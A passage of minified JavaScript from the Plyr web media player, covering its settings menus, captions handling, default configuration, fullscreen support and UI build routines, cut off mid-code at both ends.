e=m.element(this.elements.display.duration);!e&&this.config.displayDuration&&this.paused&&ce.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&ce.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),ce.updateSeekTooltip.call(this)}},toggleMenuButton:function(e,t){N(this.elements.settings.buttons[e],!t)},updateSetting:function(e,t,n){var i=this.elements.settings.panels[e],a=null,s=t;if("captions"===e)a=this.currentTrack;else{if(a=m.empty(n)?this[e]:n,m.empty(a)&&(a=this.config[e].default),!m.empty(this.options[e])&&!this.options[e].includes(a))return void this.debug.warn("Unsupported value of '".concat(a,"' for ").concat(e));if(!this.config[e].options.includes(a))return void this.debug.warn("Disabled value of '".concat(a,"' for ").concat(e))}if(m.element(s)||(s=i&&i.querySelector('[role="menu"]')),m.element(s)){this.elements.settings.buttons[e].querySelector(".".concat(this.config.classNames.menu.value)).innerHTML=ce.getLabel.call(this,e,a);var o=s&&s.querySelector('[value="'.concat(a,'"]'));m.element(o)&&(o.checked=!0)}},getLabel:function(e,t){switch(e){case"speed":return 1===t?te("normal",this.config):"".concat(t,"&times;");case"quality":if(m.number(t)){var n=te("qualityLabel.".concat(t),this.config);return n.length?n:"".concat(t,"p")}return G(t);case"captions":return he.getLabel.call(this);default:return null}},setQualityMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.quality)){var n=this.elements.settings.panels.quality.querySelector('[role="menu"]');m.array(e)&&(this.options.quality=K(e).filter(function(e){return t.config.quality.options.includes(e)}));var i=!m.empty(this.options.quality)&&this.options.quality.length>1;if(ce.toggleMenuButton.call(this,"quality",i),C(n),ce.checkMenu.call(this),i){var a=function(e){var n=te("qualityBadge.".concat(e),t.config);return n.length?ce.createBadge.call(t,n):null};this.options.quality.sort(function(e,n){var i=t.config.quality.options;return i.indexOf(e)>i.indexOf(n)?1:-1}).forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"quality",title:ce.getLabel.call(t,"quality",e),badge:a(e)})}),ce.updateSetting.call(this,"quality",n)}}},setCaptionsMenu:function(){var e=this;if(m.element(this.elements.settings.panels.captions)){var t=this.elements.settings.panels.captions.querySelector('[role="menu"]'),n=he.getTracks.call(this),i=Boolean(n.length);if(ce.toggleMenuButton.call(this,"captions",i),C(t),ce.checkMenu.call(this),i){var a=n.map(function(n,i){return{value:i,checked:e.captions.toggled&&e.currentTrack===i,title:he.getLabel.call(e,n),badge:n.language&&ce.createBadge.call(e,n.language.toUpperCase()),list:t,type:"language"}});a.unshift({value:-1,checked:!this.captions.toggled,title:te("disabled",this.config),list:t,type:"language"}),a.forEach(ce.createMenuItem.bind(this)),ce.updateSetting.call(this,"captions",t)}}},setSpeedMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.speed)){var n=this.elements.settings.panels.speed.querySelector('[role="menu"]');m.array(e)?this.options.speed=e:(this.isHTML5||this.isVimeo)&&(this.options.speed=[.5,.75,1,1.25,1.5,1.75,2]),this.options.speed=this.options.speed.filter(function(e){return t.config.speed.options.includes(e)});var i=!m.empty(this.options.speed)&&this.options.speed.length>1;ce.toggleMenuButton.call(this,"speed",i),C(n),ce.checkMenu.call(this),i&&(this.options.speed.forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"speed",title:ce.getLabel.call(t,"speed",e)})}),ce.updateSetting.call(this,"speed",n))}},checkMenu:function(){var e=this.elements.settings.buttons,t=!m.empty(e)&&Object.values(e).some(function(e){return!e.hidden});N(this.elements.settings.menu,!t)},focusFirstMenuItem:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!this.elements.settings.popup.hidden){var n=e;m.element(n)||(n=Object.values(this.elements.settings.panels).find(function(e){return!e.hidden}));var i=n.querySelector('[role^="menuitem"]');O.call(this,i,t)}},toggleMenu:function(e){var t=this.elements.settings.popup,n=this.elements.buttons.settings;if(m.element(t)&&m.element(n)){var i=t.hidden,a=i;if(m.boolean(e))a=e;else if(m.keyboardEvent(e)&&27===e.which)a=!1;else if(m.event(e)){var s=t.contains(e.target);if(s||!s&&e.target!==n&&a)return}n.setAttribute("aria-expanded",a),N(t,!a),L(this.elements.container,this.config.classNames.menu.open,a),a&&m.keyboardEvent(e)?ce.focusFirstMenuItem.call(this,null,!0):a||i||O.call(this,n,m.keyboardEvent(e))}},getMenuSize:function(e){var t=e.cloneNode(!0);t.style.position="absolute",t.style.opacity=0,t.removeAttribute("hidden"),e.parentNode.appendChild(t);var n=t.scrollWidth,i=t.scrollHeight;return P(t),{width:n,height:i}},showMenuPanel:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=document.getElementById("plyr-settings-".concat(this.id,"-").concat(t));if(m.element(i)){var a=i.parentNode,s=Array.from(a.children).find(function(e){return!e.hidden});if(W.transitions&&!W.reducedMotion){a.style.width="".concat(s.scrollWidth,"px"),a.style.height="".concat(s.scrollHeight,"px");var o=ce.getMenuSize.call(this,i);y.call(this,a,D,function t(n){n.target===a&&["width","height"].includes(n.propertyName)&&(a.style.width="",a.style.height="",v.call(e,a,D,t))}),a.style.width="".concat(o.width,"px"),a.style.height="".concat(o.height,"px")}N(s,!0),N(i,!1),ce.focusFirstMenuItem.call(this,i,n)}},setDownloadLink:function(){var e=this.elements.buttons.download;m.element(e)&&e.setAttribute("href",this.download)},create:function(e){var t=this,n=A("div",M(this.config.selectors.controls.wrapper));if(this.config.controls.includes("restart")&&n.appendChild(ce.createButton.call(this,"restart")),this.config.controls.includes("rewind")&&n.appendChild(ce.createButton.call(this,"rewind")),this.config.controls.includes("play")&&n.appendChild(ce.createButton.call(this,"play")),this.config.controls.includes("fast-forward")&&n.appendChild(ce.createButton.call(this,"fast-forward")),this.config.controls.includes("progress")){var i=A("div",M(this.config.selectors.progress));if(i.appendChild(ce.createRange.call(this,"seek",{id:"plyr-seek-".concat(e.id)})),i.appendChild(ce.createProgress.call(this,"buffer")),this.config.tooltips.seek){var a=A("span",{class:this.config.classNames.tooltip},"00:00");i.appendChild(a),this.elements.display.seekTooltip=a}this.elements.progress=i,n.appendChild(this.elements.progress)}if(this.config.controls.includes("current-time")&&n.appendChild(ce.createTime.call(this,"currentTime")),this.config.controls.includes("duration")&&n.appendChild(ce.createTime.call(this,"duration")),this.config.controls.includes("mute")||this.config.controls.includes("volume")){var s=A("div",{class:"plyr__volume"});if(this.config.controls.includes("mute")&&s.appendChild(ce.createButton.call(this,"mute")),this.config.controls.includes("volume")){var o={max:1,step:.05,value:this.config.volume};s.appendChild(ce.createRange.call(this,"volume",J(o,{id:"plyr-volume-".concat(e.id)}))),this.elements.volume=s}n.appendChild(s)}if(this.config.controls.includes("captions")&&n.appendChild(ce.createButton.call(this,"captions")),this.config.controls.includes("settings")&&!m.empty(this.config.settings)){var r=A("div",{class:"plyr__menu",hidden:""});r.appendChild(ce.createButton.call(this,"settings",{"aria-haspopup":!0,"aria-controls":"plyr-settings-".concat(e.id),"aria-expanded":!1}));var l=A("div",{class:"plyr__menu__container",id:"plyr-settings-".concat(e.id),hidden:""}),c=A("div"),u=A("div",{id:"plyr-settings-".concat(e.id,"-home")}),d=A("div",{role:"menu"});u.appendChild(d),c.appendChild(u),this.elements.settings.panels.home=u,this.config.settings.forEach(function(n){var i=A("button",J(M(t.config.selectors.buttons.settings),{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--forward"),role:"menuitem","aria-haspopup":!0,hidden:""}));ce.bindMenuItemShortcuts.call(t,i,n),y(i,"click",function(){ce.showMenuPanel.call(t,n,!1)});var a=A("span",null,te(n,t.config)),s=A("span",{class:t.config.classNames.menu.value});s.innerHTML=e[n],a.appendChild(s),i.appendChild(a),d.appendChild(i);var o=A("div",{id:"plyr-settings-".concat(e.id,"-").concat(n),hidden:""}),r=A("button",{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--back")});r.appendChild(A("span",{"aria-hidden":!0},te(n,t.config))),r.appendChild(A("span",{class:t.config.classNames.hidden},te("menuBack",t.config))),y(o,"keydown",function(e){37===e.which&&(e.preventDefault(),e.stopPropagation(),ce.showMenuPanel.call(t,"home",!0))},!1),y(r,"click",function(){ce.showMenuPanel.call(t,"home",!1)}),o.appendChild(r),o.appendChild(A("div",{role:"menu"})),c.appendChild(o),t.elements.settings.buttons[n]=i,t.elements.settings.panels[n]=o}),l.appendChild(c),r.appendChild(l),n.appendChild(r),this.elements.settings.popup=l,this.elements.settings.menu=r}if(this.config.controls.includes("pip")&&W.pip&&n.appendChild(ce.createButton.call(this,"pip")),this.config.controls.includes("airplay")&&W.airplay&&n.appendChild(ce.createButton.call(this,"airplay")),this.config.controls.includes("download")){var h={element:"a",href:this.download,target:"_blank"},p=this.config.urls.download;!m.url(p)&&this.isEmbed&&J(h,{icon:"logo-".concat(this.provider),label:this.provider}),n.appendChild(ce.createButton.call(this,"download",h))}return this.config.controls.includes("fullscreen")&&n.appendChild(ce.createButton.call(this,"fullscreen")),this.config.controls.includes("play-large")&&this.elements.container.appendChild(ce.createButton.call(this,"play-large")),this.elements.controls=n,this.isHTML5&&ce.setQualityMenu.call(this,z.getQualityOptions.call(this)),ce.setSpeedMenu.call(this),n},inject:function(){var e=this;if(this.config.loadSprite){var t=ce.getIconUrl.call(this);t.cors&&ae(t.url,"sprite-plyr")}this.id=Math.floor(1e4*Math.random());var n=null;this.elements.controls=null;var i={id:this.id,seektime:this.config.seekTime,title:this.config.title},s=!0;m.function(this.config.controls)&&(this.config.controls=this.config.controls.call(this,i)),this.config.controls||(this.config.controls=[]),m.element(this.config.controls)||m.string(this.config.controls)?n=this.config.controls:(n=ce.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:he.getLabel.call(this)}),s=!1);var o,r=function(e){var t=e;return Object.entries(i).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t=$(t,"{".concat(i,"}"),s)}),t};if(s&&(m.string(this.config.controls)?n=r(n):m.element(n)&&(n.innerHTML=r(n.innerHTML))),m.string(this.config.selectors.controls.container)&&(o=document.querySelector(this.config.selectors.controls.container)),m.element(o)||(o=this.elements.container),o[m.element(n)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",n),m.element(this.elements.controls)||ce.findElements.call(this),!m.empty(this.elements.buttons)){var l=function(t){var n=e.config.classNames.controlPressed;Object.defineProperty(t,"pressed",{enumerable:!0,get:function(){return x(t,n)},set:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];L(t,n,e)}})};Object.values(this.elements.buttons).filter(Boolean).forEach(function(e){m.array(e)||m.nodeList(e)?Array.from(e).filter(Boolean).forEach(l):l(e)})}if(window.navigator.userAgent.includes("Edge")&&H(o),this.config.tooltips.controls){var c=this.config,u=c.classNames,d=c.selectors,h="".concat(d.controls.wrapper," ").concat(d.labels," .").concat(u.hidden),p=_.call(this,h);Array.from(p).forEach(function(t){L(t,e.config.classNames.hidden,!1),L(t,e.config.classNames.tooltip,!0)})}}};function ue(e){var t=e;if(!(arguments.length>1&&void 0!==arguments[1])||arguments[1]){var n=document.createElement("a");n.href=t,t=n.href}try{return new URL(t)}catch(e){return null}}function de(e){var t=new URLSearchParams;return m.object(e)&&Object.entries(e).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t.set(i,s)}),t}var he={setup:function(){if(this.supported.ui)if(!this.isVideo||this.isYouTube||this.isHTML5&&!W.textTracks)m.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this);else{var e,t;if(m.element(this.elements.captions)||(this.elements.captions=A("div",M(this.config.selectors.captions)),e=this.elements.captions,t=this.elements.wrapper,m.element(e)&&m.element(t)&&t.parentNode.insertBefore(e,t.nextSibling)),F.isIE&&window.URL){var n=this.media.querySelectorAll("track");Array.from(n).forEach(function(e){var t=e.getAttribute("src"),n=ue(t);null!==n&&n.hostname!==window.location.href.hostname&&["http:","https:"].includes(n.protocol)&&ie(t,"blob").then(function(t){e.setAttribute("src",window.URL.createObjectURL(t))}).catch(function(){P(e)})})}var i=K((navigator.languages||[navigator.language||navigator.userLanguage||"en"]).map(function(e){return e.split("-")[0]})),s=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase();if("auto"===s)s=a(i,1)[0];var o=this.storage.get("captions");if(m.boolean(o)||(o=this.config.captions.active),Object.assign(this.captions,{toggled:!1,active:o,language:s,languages:i}),this.isHTML5){var r=this.config.captions.update?"addtrack removetrack":"removetrack";y.call(this,this.media.textTracks,r,he.update.bind(this))}setTimeout(he.update.bind(this),0)}},update:function(){var e=this,t=he.getTracks.call(this,!0),n=this.captions,i=n.active,a=n.language,s=n.meta,o=n.currentTrackNode,r=Boolean(t.find(function(e){return e.language===a}));this.isHTML5&&this.isVideo&&t.filter(function(e){return!s.get(e)}).forEach(function(t){e.debug.log("Track added",t),s.set(t,{default:"showing"===t.mode}),t.mode="hidden",y.call(e,t,"cuechange",function(){return he.updateCues.call(e)})}),(r&&this.language!==a||!t.includes(o))&&(he.setLanguage.call(this,a),he.toggle.call(this,i&&r)),L(this.elements.container,this.config.classNames.captions.enabled,!m.empty(t)),(this.config.controls||[]).includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this)},toggle:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(this.supported.ui){var n=this.captions.toggled,i=this.config.classNames.captions.active,a=m.nullOrUndefined(e)?!n:e;if(a!==n){if(t||(this.captions.active=a,this.storage.set({captions:a})),!this.language&&a&&!t){var o=he.getTracks.call(this),r=he.findTrack.call(this,[this.captions.language].concat(s(this.captions.languages)),!0);return this.captions.language=r.language,void he.set.call(this,o.indexOf(r))}this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=a),L(this.elements.container,i,a),this.captions.toggled=a,ce.updateSetting.call(this,"captions"),k.call(this,this.media,a?"captionsenabled":"captionsdisabled")}}},set:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=he.getTracks.call(this);if(-1!==e)if(m.number(e))if(e in n){if(this.captions.currentTrack!==e){this.captions.currentTrack=e;var i=n[e],a=(i||{}).language;this.captions.currentTrackNode=i,ce.updateSetting.call(this,"captions"),t||(this.captions.language=a,this.storage.set({language:a})),this.isVimeo&&this.embed.enableTextTrack(a),k.call(this,this.media,"languagechange")}he.toggle.call(this,!0,t),this.isHTML5&&this.isVideo&&he.updateCues.call(this)}else this.debug.warn("Track not found",e);else this.debug.warn("Invalid caption argument",e);else he.toggle.call(this,!1,t)},setLanguage:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(m.string(e)){var n=e.toLowerCase();this.captions.language=n;var i=he.getTracks.call(this),a=he.findTrack.call(this,[n]);he.set.call(this,i.indexOf(a),t)}else this.debug.warn("Invalid language argument",e)},getTracks:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Array.from((this.media||{}).textTracks||[]).filter(function(n){return!e.isHTML5||t||e.captions.meta.has(n)}).filter(function(e){return["captions","subtitles"].includes(e.kind)})},findTrack:function(e){var t,n=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=he.getTracks.call(this),s=function(e){return Number((n.captions.meta.get(e)||{}).default)},o=Array.from(a).sort(function(e,t){return s(t)-s(e)});return e.every(function(e){return!(t=o.find(function(t){return t.language===e}))}),t||(i?o[0]:void 0)},getCurrentTrack:function(){return he.getTracks.call(this)[this.currentTrack]},getLabel:function(e){var t=e;return!m.track(t)&&W.textTracks&&this.captions.toggled&&(t=he.getCurrentTrack.call(this)),m.track(t)?m.empty(t.label)?m.empty(t.language)?te("enabled",this.config):e.language.toUpperCase():t.label:te("disabled",this.config)},updateCues:function(e){if(this.supported.ui)if(m.element(this.elements.captions))if(m.nullOrUndefined(e)||Array.isArray(e)){var t=e;if(!t){var n=he.getCurrentTrack.call(this);t=Array.from((n||{}).activeCues||[]).map(function(e){return e.getCueAsHTML()}).map(Z)}var i=t.map(function(e){return e.trim()}).join("\n");if(i!==this.elements.captions.innerHTML){C(this.elements.captions);var a=A("span",M(this.config.selectors.caption));a.innerHTML=i,this.elements.captions.appendChild(a),k.call(this,this.media,"cuechange")}}else this.debug.warn("updateCues: Invalid input",e);else this.debug.warn("No captions element to render to")}},pe={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:"16:9",clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.4.8/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240]},loop:{active:!1},speed:{selected:1,options:[.5,.75,1,1.25,1.5,1.75,2]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen"],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD"}},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/v2/video/{0}.json"},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet"},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js"}},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick"],selectors:{editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]'},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]'},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display"},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption",menu:{quality:".js-plyr__menu__list--quality"}},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isIos:"plyr--is-ios",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open"},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active"},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback"},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active"},tabFocus:"plyr__tab-focus"},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id"}},keys:{google:null},ads:{enabled:!1,publisherId:""}},me="picture-in-picture",fe="inline",ge={html5:"html5",youtube:"youtube",vimeo:"vimeo"},ye={audio:"audio",video:"video"};var ve=function(){},be=function(){function t(){var n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e(this,t),this.enabled=window.console&&n,this.enabled&&this.log("Debugging enabled")}return n(t,[{key:"log",get:function(){return this.enabled?Function.prototype.bind.call(console.log,console):ve}},{key:"warn",get:function(){return this.enabled?Function.prototype.bind.call(console.warn,console):ve}},{key:"error",get:function(){return this.enabled?Function.prototype.bind.call(console.error,console):ve}}]),t}();function ke(){if(this.enabled){var e=this.player.elements.buttons.fullscreen;m.element(e)&&(e.pressed=this.active),k.call(this.player,this.target,this.active?"enterfullscreen":"exitfullscreen",!0),F.isIos||function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(m.element(e)){var n=_.call(this,"button:not(:disabled), input:not(:disabled), [tabindex]"),i=n[0],a=n[n.length-1];g.call(this,this.elements.container,"keydown",function(e){if("Tab"===e.key&&9===e.keyCode){var t=document.activeElement;t!==a||e.shiftKey?t===i&&e.shiftKey&&(a.focus(),e.preventDefault()):(i.focus(),e.preventDefault())}},t,!1)}}.call(this.player,this.target,this.active)}}function we(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(t?this.scrollPosition={x:window.scrollX||0,y:window.scrollY||0}:window.scrollTo(this.scrollPosition.x,this.scrollPosition.y),document.body.style.overflow=t?"hidden":"",L(this.target,this.player.config.classNames.fullscreen.fallback,t),F.isIos){var n=document.head.querySelector('meta[name="viewport"]'),i="viewport-fit=cover";n||(n=document.createElement("meta")).setAttribute("name","viewport");var a=m.string(n.content)&&n.content.includes(i);t?(this.cleanupViewport=!a,a||(n.content+=",".concat(i))):this.cleanupViewport&&(n.content=n.content.split(",").filter(function(e){return e.trim()!==i}).join(",")),setTimeout(function(){return H(e.target)},100)}ke.call(this)}var Te=function(){function t(n){var i=this;e(this,t),this.player=n,this.prefix=t.prefix,this.property=t.property,this.scrollPosition={x:0,y:0},y.call(this.player,document,"ms"===this.prefix?"MSFullscreenChange":"".concat(this.prefix,"fullscreenchange"),function(){ke.call(i)}),y.call(this.player,this.player.elements.container,"dblclick",function(e){m.element(i.player.elements.controls)&&i.player.elements.controls.contains(e.target)||i.toggle()}),this.update()}return n(t,[{key:"update",value:function(){this.enabled?this.player.debug.log("".concat(t.native?"Native":"Fallback"," fullscreen enabled")):this.player.debug.log("Fullscreen not supported and fallback disabled"),L(this.player.elements.container,this.player.config.classNames.fullscreen.enabled,this.enabled)}},{key:"enter",value:function(){this.enabled&&(F.isIos&&this.player.config.fullscreen.iosNative?this.target.webkitEnterFullscreen():t.native?this.prefix?m.empty(this.prefix)||this.target["".concat(this.prefix,"Request").concat(this.property)]():this.target.requestFullscreen():we.call(this,!0))}},{key:"exit",value:function(){if(this.enabled)if(F.isIos&&this.player.config.fullscreen.iosNative)this.target.webkitExitFullscreen(),this.player.play();else if(t.native)if(this.prefix){if(!m.empty(this.prefix)){var e="moz"===this.prefix?"Cancel":"Exit";document["".concat(this.prefix).concat(e).concat(this.property)]()}}else(document.cancelFullScreen||document.exitFullscreen).call(document);else we.call(this,!1)}},{key:"toggle",value:function(){this.active?this.exit():this.enter()}},{key:"enabled",get:function(){return(t.native||this.player.config.fullscreen.fallback)&&this.player.config.fullscreen.enabled&&this.player.supported.ui&&this.player.isVideo}},{key:"active",get:function(){return!!this.enabled&&(t.native?(this.prefix?document["".concat(this.prefix).concat(this.property,"Element")]:document.fullscreenElement)===this.target:x(this.target,this.player.config.classNames.fullscreen.fallback))}},{key:"target",get:function(){return F.isIos&&this.player.config.fullscreen.iosNative?this.player.media:this.player.elements.container}}],[{key:"native",get:function(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)}},{key:"prefix",get:function(){if(m.function(document.exitFullscreen))return"";var e="";return["webkit","moz","ms"].some(function(t){return!(!m.function(document["".concat(t,"ExitFullscreen")])&&!m.function(document["".concat(t,"CancelFullScreen")]))&&(e=t,!0)}),e}},{key:"property",get:function(){return"moz"===this.prefix?"FullScreen":"Fullscreen"}}]),t}();function Ae(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return new Promise(function(n,i){var a=new Image,s=function(){delete a.onload,delete a.onerror,(a.naturalWidth>=t?n:i)(a)};Object.assign(a,{onload:s,onerror:s,src:e})})}var Ee={addStyleHook:function(){L(this.elements.container,this.config.selectors.container.replace(".",""),!0),L(this.elements.container,this.config.classNames.uiSupported,this.supported.ui)},toggleNativeControls:function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&this.isHTML5?this.media.setAttribute("controls",""):this.media.removeAttribute("controls")},build:function(){var e=this;if(this.listeners.media(),!this.supported.ui)return this.debug.warn("Basic support only for ".concat(this.provider," ").concat(this.type)),void Ee.toggleNativeControls.call(this,!0);m.element(this.elements.controls)||(ce.inject.call(this),this.listeners.controls()),Ee.toggleNativeControls.call(this),this.isHTML5&&he.setup.call(this),this.volume=null,this.muted=null,this.speed=null,this.loop=null,this.quality=null,ce.updateVolume.call(this),ce.timeUpdate.call(this),Ee.checkPlaying.call(this),L(this.elements.container,this.config.classNames.pip.supported,W.pip&&this.isHTML5&&this.isVideo),L(this.elements.container,this.config.classNames.airplay.supported,W.airplay&&this.isHTML5),L(this.elements.container,this.config.classNames.isIos,F.isIos),L(this.elements.container,this.config.classNames.isTouch,this.touch),this.ready=!0,setTimeout(function(){k.call(e,e.media,"ready")},0),Ee.setTitle.call(this),this.poster&&Ee.setPoster.call(this,this.poster,!1).catch(function(){}),this.config.duration&&ce.durationUpdate.call(this)},setTitle:function(){var e=te("play",this.config);if(m.string(this.config.title)&&!m.empty(this.config.title)&&(e+=", ".concat(this.config.title)),Array.from(this.elements.buttons.play||[]).forEach(function(t){t.setAttribute("aria-label",e)}),this.isEmbed){var t=j.call(this,"iframe");if(!m.element(t))return;var n=m.empty(this.config.title)?"video":this.config.title,i=te("frameTitle",this.config);t.setAttribute("title",i.replace("{title}",n))}},togglePoster:function(e){L(this.elements.container,this.config.classNames.posterEnabled,e)},setPoster:function(e){var t=this;return arguments.length>1&&void 0!==arguments[1]&&!arguments[1]||!this.poster?(this.media.setAttribute("poster",e),function(){var e=this;return new Promise(function(t){return e.ready?setTimeout(t,0):y.call(e,e.elements.container,"ready",t)}).then(function(){})}.call(this).then(function(){return Ae(e)}).catch(function(n){throw e===t.poster&&Ee.togglePoster.call(t,!1),n}).then(function(){if(e!==t.poster)throw new Error("setPoster cancelled by later call to setPoster")}).then(function(){return Object.assign(t.elements.poster.style,{backgroundImage:"url('".concat(e,"')"),backgroundSize:""}),Ee.togglePoster.call(t,!0),e})):Promise.reject(new Error("Poster already set"))},checkPlaying:function(e){var t=this;L(this.elements.container,this.config.classNames.playing,this.playing),L(this.elements.container,this.config.classNames.paused,this.paused),L(this.elements.container,this.config.classNames.stopped,this.stopped),Array.from(this.elements.buttons.play||[]).forEach(function(e){e.pressed=t.playing}),m.event(e)&&"timeupdate"===e.type||Ee.toggleControls.call(this)},checkLoading:function(e){var t=this;this.loading=["stalled","waiting"].includes(e.type),clearTimeout(this.timers.loading),this.timers.loading=setTimeout(function(){L(t.elements.container,t.config.classNames.loading,t.loading),Ee.toggleControls.call(t)},this.loading?250:0)},toggleControls:function(e){var t=this.elements.controls;if(t&&this.config.hideControls){var n=this.touch&&this.lastSeekTime+2e3>Date.now();this.toggleControls(Boolean(e||this.loading||this.paused||t.pressed||t.hover||n))}}},Pe=function(){function t(n){e(this,t),this.player=n,this.lastKey=null,this.focusTimer=null,this.lastKeyDown=null,this.handleKey=this.handleKey.bind(this),this.toggleMenu=this.toggleMenu.bind(this),this.setTabFocus=this.setTabFocus.bind(this),this.firstTouch=this.firstTouch.bind(this)}return n(t,[{key:"handleKey",value:function(e){var t=this.player,n=t.elements,i=e.keyCode?e.keyCode:e.which,a="keydown"===e.type,s=a&&i===this.lastKey;if(!(e.altKey||e.ctrlKey||e.metaKey||e.shiftKey)&&m.number(i)){if(a){var o=document.activeElement;if(m.element(o)){var r=t.config.selectors.editable;if(o!==n.inputs.seek&&I(o,r))return;if(32===e.which&&I(o,'button, [role^="menuitem"]'))return}switch([32,37,38,39,40,48,49,50,51,52,53,54,56,57,67,70,73,75,76,77,79].includes(i)&&(e.preventDefault(),e.stopPropagation()),i){case 48:case 49:case 50:case 51:case 